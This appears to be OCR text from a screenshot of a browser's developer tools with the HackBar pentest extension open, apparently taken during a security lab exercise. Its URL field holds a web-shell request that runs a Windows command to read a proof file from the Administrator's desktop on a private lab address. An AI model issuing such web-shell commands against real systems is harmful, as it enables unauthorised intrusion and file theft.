 fc9880f0c73b74bcdd161a978cbdfea9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.118.189:8080/shell.php?shell=type C:\Users\Administrator\Desktop\proof.txt
Use POST method MODIFY HEADER
Name Value
Host 192.168.118.